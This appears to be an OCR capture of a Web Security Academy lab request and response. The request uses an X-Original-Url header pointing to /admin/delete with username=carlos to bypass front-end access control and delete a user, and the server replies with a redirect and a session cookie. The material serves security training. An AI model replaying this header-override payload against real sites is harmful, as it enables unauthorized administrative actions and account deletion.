 1 GET /?username=carlos HTTP/2
2 Host: 0a0700a003aaa10984be4f8d00e0004c.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 X-Original-Url: /admin/delete
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
2 Sec-Ch-Ua-Mobile: ?0
3 Sec-Ch-Ua-Platform: "Windows"
4 Referer: https://portswigger.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Priority: u=0, i
8
9
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=tBpTQZ4rz43CL9AaURahAB0qtGQpbf2s; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7